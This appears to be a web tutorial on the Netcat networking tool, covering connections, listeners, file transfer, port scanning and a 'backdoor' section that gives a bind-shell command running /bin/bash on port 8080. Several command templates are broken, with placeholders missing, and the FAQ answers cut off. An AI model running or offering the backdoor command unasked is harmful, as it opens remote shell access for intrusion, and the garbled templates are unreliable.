Using Netcat, also known as the "Swiss Army knife" of network tools, can be a daunting task for Linux users who are new to the command-line interface. However, with a little practice and patience, mastering Netcat can become second nature. In this article, we will delve into the world of Netcat and explore its various uses, from simple network testing to advanced hacking techniques.
What is Netcat?
Netcat, also known as "nc," is a command-line tool that allows users to create network connections using TCP or UDP protocols. It is often used for troubleshooting, testing, and debugging network connections, as well as for transferring data between systems. Netcat is available on most Linux distributions and can be easily installed if it is not already present.
Basic Netcat Usage
Before we dive into the more advanced features of Netcat, let's take a look at some basic usage examples.
Connecting to a Remote Host
To connect to a remote host using Netcat, simply use the following command:
nc
Replace <remote_host> with the IP address or hostname of the remote system, and <port> with the port number you want to connect to.
Example:
nc example.com 80
This command will connect to the example.com server on port 80, which is the default port for HTTP traffic.
Listening for Incoming Connections
To listen for incoming connections, use the following command:
nc -l -p
Replace <port> with the port number you want to listen on.
Example:
nc -l -p 8080
This command will start a Netcat listener on port 8080, waiting for incoming connections.
Transferring Files
Netcat can also be used to transfer files between systems. To do this, use the following command:
nc > filename
Replace <remote_host> with the IP address or hostname of the remote system, <port> with the port number, and filename with the name of the file you want to transfer.
Example:
nc example.com 8080 > file.txt
This command will transfer a file from the example.com server on port 8080 and save it to a file named "file.txt" on your local system.

Advanced Netcat Usage
Now that we have covered the basic usage of Netcat, let's move on to some more advanced techniques.
Using Netcat as a Port Scanner
Netcat can be used to scan for open ports on a remote host. To do this, use the following command:
nc -z -v -
Replace <remote_host> with the IP address or hostname of the remote system, <start_port> with the starting port number, and <end_port> with the ending port number.
Example:
nc -z -v example.com 1-1024
This command will scan for open ports on the example.com server, starting from port 1 and ending at port 1024.
Using Netcat as a Backdoor
Netcat can also be used to create a backdoor on a remote system. To do this, use the following command:
nc -l -p -e /bin/bash
Replace <port> with the port number you want to listen on.
Example:
nc -l -p 8080 -e /bin/bash
This command will start a Netcat listener on port 8080, waiting for incoming connections. When a connection is established, it will execute the /bin/bash shell, giving you a remote command-line interface.

Gallery of Netcat Usage





FAQs
What is Netcat?
+Netcat is a command-line tool that allows users to create network connections using TCP or UDP protocols.
How do I connect to a remote host using Netcat?
+To connect to a remote host using Netcat, use the following command: `nc
Can I use Netcat to transfer files?
+Yes, Netcat can be used to transfer files between systems. To do this, use the following command: `nc
In conclusion, Netcat is a powerful tool that can be used for a variety of tasks, from simple network testing to advanced hacking techniques. By mastering Netcat, you can become a more effective system administrator, penetration tester, or security researcher.